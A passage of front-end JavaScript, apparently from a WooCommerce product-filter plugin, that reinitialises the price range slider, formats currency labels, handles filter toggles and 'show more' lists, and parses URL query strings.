                    return false;
                }
            });
        } catch (e) {

        }
    });
}

function woof_init_native_woo_price_filter() {
    jQuery('.widget_price_filter form').unbind('submit');
    jQuery('.widget_price_filter form').submit(function () {
        var min_price = jQuery(this).find('.price_slider_amount #min_price').val();
        var max_price = jQuery(this).find('.price_slider_amount #max_price').val();
        woof_current_values.min_price = min_price;
        woof_current_values.max_price = max_price;
        woof_ajax_page_num = 1;
        if (woof_autosubmit || jQuery(input).within('.woof').length == 0) {
            //comment next code row to avoid endless ajax requests
            woof_submit_link(woof_get_submit_link());
        }
        return false;
    });

}

//we need after ajax redrawing of the search form
function woof_reinit_native_woo_price_filter() {

    // woocommerce_price_slider_params is required to continue, ensure the object exists
    if (typeof woocommerce_price_slider_params === 'undefined') {
        return false;
    }

    // Get markup ready for slider
    jQuery('input#min_price, input#max_price').hide();
    jQuery('.price_slider, .price_label').show();

    // Price slider uses jquery ui
    var min_price = jQuery('.price_slider_amount #min_price').data('min'),
            max_price = jQuery('.price_slider_amount #max_price').data('max'),
            current_min_price = parseInt(min_price, 10),
            current_max_price = parseInt(max_price, 10);

    if (woof_current_values.hasOwnProperty('min_price')) {
        current_min_price = parseInt(woof_current_values.min_price, 10);
        current_max_price = parseInt(woof_current_values.max_price, 10);
    } else {
        if (woocommerce_price_slider_params.min_price) {
            current_min_price = parseInt(woocommerce_price_slider_params.min_price, 10);
        }
        if (woocommerce_price_slider_params.max_price) {
            current_max_price = parseInt(woocommerce_price_slider_params.max_price, 10);
        }
    }

    //***

    jQuery(document.body).bind('price_slider_create price_slider_slide', function (event, min, max) {

        if (typeof woocs_current_currency !== 'undefined') {
            var label_min = min;
            var label_max = max;

            if (woocs_current_currency.rate !== 1) {
                label_min = Math.ceil(label_min * parseFloat(woocs_current_currency.rate));
                label_max = Math.ceil(label_max * parseFloat(woocs_current_currency.rate));
            }

            //+++
            label_min = number_format(label_min, 2, '.', ',');
            label_max = number_format(label_max, 2, '.', ',');
            if (jQuery.inArray(woocs_current_currency.name, woocs_array_no_cents) || woocs_current_currency.hide_cents == 1) {
                label_min = label_min.replace('.00', '');
                label_max = label_max.replace('.00', '');
            }
            //+++

            if (woocs_current_currency.position === 'left') {

                jQuery('.price_slider_amount span.from').html(woocommerce_price_slider_params.currency_symbol + label_min);
                jQuery('.price_slider_amount span.to').html(woocommerce_price_slider_params.currency_symbol + label_max);

            } else if (woocs_current_currency.position === 'left_space') {

                jQuery('.price_slider_amount span.from').html(woocommerce_price_slider_params.currency_symbol + " " + label_min);
                jQuery('.price_slider_amount span.to').html(woocommerce_price_slider_params.currency_symbol + " " + label_max);

            } else if (woocs_current_currency.position === 'right') {

                jQuery('.price_slider_amount span.from').html(label_min + woocommerce_price_slider_params.currency_symbol);
                jQuery('.price_slider_amount span.to').html(label_max + woocommerce_price_slider_params.currency_symbol);

            } else if (woocs_current_currency.position === 'right_space') {

                jQuery('.price_slider_amount span.from').html(label_min + " " + woocommerce_price_slider_params.currency_symbol);
                jQuery('.price_slider_amount span.to').html(label_max + " " + woocommerce_price_slider_params.currency_symbol);

            }

        } else {

            if (woocommerce_price_slider_params.currency_pos === 'left') {

                jQuery('.price_slider_amount span.from').html(woocommerce_price_slider_params.currency_symbol + min);
                jQuery('.price_slider_amount span.to').html(woocommerce_price_slider_params.currency_symbol + max);

            } else if (woocommerce_price_slider_params.currency_pos === 'left_space') {

                jQuery('.price_slider_amount span.from').html(woocommerce_price_slider_params.currency_symbol + ' ' + min);
                jQuery('.price_slider_amount span.to').html(woocommerce_price_slider_params.currency_symbol + ' ' + max);

            } else if (woocommerce_price_slider_params.currency_pos === 'right') {

                jQuery('.price_slider_amount span.from').html(min + woocommerce_price_slider_params.currency_symbol);
                jQuery('.price_slider_amount span.to').html(max + woocommerce_price_slider_params.currency_symbol);

            } else if (woocommerce_price_slider_params.currency_pos === 'right_space') {

                jQuery('.price_slider_amount span.from').html(min + ' ' + woocommerce_price_slider_params.currency_symbol);
                jQuery('.price_slider_amount span.to').html(max + ' ' + woocommerce_price_slider_params.currency_symbol);

            }
        }

        jQuery(document.body).trigger('price_slider_updated', [min, max]);
    });

    jQuery('.price_slider').slider({
        range: true,
        animate: true,
        min: min_price,
        max: max_price,
        values: [current_min_price, current_max_price],
        create: function () {

            jQuery('.price_slider_amount #min_price').val(current_min_price);
            jQuery('.price_slider_amount #max_price').val(current_max_price);

            jQuery(document.body).trigger('price_slider_create', [current_min_price, current_max_price]);
        },
        slide: function (event, ui) {

            jQuery('input#min_price').val(ui.values[0]);
            jQuery('input#max_price').val(ui.values[1]);

            jQuery(document.body).trigger('price_slider_slide', [ui.values[0], ui.values[1]]);
        },
        change: function (event, ui) {
            jQuery(document.body).trigger('price_slider_change', [ui.values[0], ui.values[1]]);
        }
    });


    //***
    woof_init_native_woo_price_filter();
}

function woof_mass_reinit() {
    woof_remove_empty_elements();
    woof_open_hidden_li();
    woof_init_search_form();
    woof_hide_info_popup();
    woof_init_beauty_scroll();
    woof_init_ion_sliders();
    woof_reinit_native_woo_price_filter();//native woo price range slider reinit
    woof_recount_text_price_filter();
    woof_draw_products_top_panel();
}

function woof_recount_text_price_filter() {
    //change value in textinput price filter if WOOCS is installed
    if (typeof woocs_current_currency !== 'undefined') {
        jQuery.each(jQuery('.woof_price_filter_txt_from, .woof_price_filter_txt_to'), function (i, item) {
            jQuery(this).val(Math.ceil(jQuery(this).data('value')));
        });
    }
}

function woof_init_toggles() {
    jQuery('.woof_front_toggle').life('click', function () {
        if (jQuery(this).data('condition') == 'opened') {
            jQuery(this).removeClass('woof_front_toggle_opened');
            jQuery(this).addClass('woof_front_toggle_closed');
            jQuery(this).data('condition', 'closed');
            if (woof_toggle_type == 'text') {
                jQuery(this).text(woof_toggle_closed_text);
            } else {
                jQuery(this).find('img').prop('src', woof_toggle_closed_image);
            }
        } else {
            jQuery(this).addClass('woof_front_toggle_opened');
            jQuery(this).removeClass('woof_front_toggle_closed');
            jQuery(this).data('condition', 'opened');
            if (woof_toggle_type == 'text') {
                jQuery(this).text(woof_toggle_opened_text);
            } else {
                jQuery(this).find('img').prop('src', woof_toggle_opened_image);
            }
        }


        jQuery(this).parents('.woof_container_inner').find('.woof_block_html_items').toggle(500);
        return false;
    });
}

//for "Show more" blocks
function woof_open_hidden_li() {
    if (jQuery('.woof_open_hidden_li_btn').length > 0) {
        jQuery.each(jQuery('.woof_open_hidden_li_btn'), function (i, b) {
            if (jQuery(b).parents('ul').find('li.woof_hidden_term input[type=checkbox],li.woof_hidden_term input[type=radio]').is(':checked')) {
                jQuery(b).trigger('click');
            }
        });
    }
}

//http://stackoverflow.com/questions/814613/how-to-read-get-data-from-a-url-using-javascript
function $_woof_GET(q, s) {
    s = (s) ? s : window.location.search;
    var re = new RegExp('&' + q + '=([^&]*)', 'i');
    return (s = s.replace(/^\?/, '&').match(re)) ? s = s[1] : s = '';
}

function woof_parse_url(url) {
    var pattern = RegExp("^(([^:/?#]+):)?(//([^/?#]*))?([^?#]*)(\\?([^#]*))?(#(.*))?");
    var matches = url.match(pattern);
    return {
        scheme: matches[2],
        authority: matches[4],
        path: matches[5],
        query: matches[7],
        fragment: matches[9]
    };
}



